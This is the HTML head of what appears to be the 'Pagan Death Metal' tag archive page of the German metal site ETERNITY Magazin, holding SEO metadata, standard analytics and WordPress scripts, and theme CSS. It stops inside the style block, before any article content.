

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/pagan-death-metal/
body_size: 24594
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pagan Death Metal Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/pagan-death-metal/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pagan Death Metal Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/pagan-death-metal/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/pagan-death-metal/","url":"https://www.eternitymagazin.de/tag/pagan-death-metal/","name":"Pagan Death Metal Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/pagan-death-metal/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/pagan-death-metal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Pagan Death Metal"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Schlagwort-Feed zu Pagan Death Metal" href="https://www.eternitymagazin.de/tag/pagan-death-metal/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/6812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
